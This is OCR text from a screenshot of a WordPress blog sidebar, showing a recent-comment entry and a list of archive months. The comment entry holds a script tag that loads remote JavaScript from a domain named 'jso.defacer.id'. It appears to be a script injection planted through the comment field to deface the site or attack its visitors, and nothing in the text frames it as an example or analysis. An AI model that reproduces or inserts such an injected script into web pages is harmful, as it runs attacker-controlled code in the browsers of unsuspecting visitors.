
A WordPress Commenter
on
<script
src="https://jso.defacer.id/raw/1bL8t9V5i0
"></script>
Archives
May 2026
April 2026
September 2021
July 2021
June 2021
May 2021